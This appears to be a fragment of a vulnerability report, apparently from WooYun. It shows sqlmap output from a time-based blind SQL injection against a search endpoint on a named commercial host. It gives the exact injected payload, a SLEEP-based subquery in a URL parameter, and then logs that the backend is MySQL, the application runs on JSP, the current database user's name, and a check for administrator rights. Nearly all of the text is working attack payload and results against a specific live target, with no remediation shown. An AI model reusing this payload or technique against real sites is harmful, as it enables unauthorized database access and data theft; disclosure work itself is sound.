 ---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://business.yeahka.com:80/o2o/user_shop/search_new.do?&page=0&p
ageSize=20&time=20160312120334&adv_abled=2&x=121.040875&y=31.611332' AND (SELECT
* FROM (SELECT(SLEEP(1)))lDaP) AND 'mdvj'='mdvj
---
[12:24:25] [INFO] testing MySQL
[12:24:25] [INFO] confirming MySQL
[12:24:25] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[12:24:25] [INFO] fetching current user
[12:24:25] [INFO] resumed: o2ouser@192.168.%
current user: 'o2ouser@192.168.%'
[12:24:25] [INFO] testing if current user is DBA
[12:24:25] [INFO] fetching current user
www.wooyun.org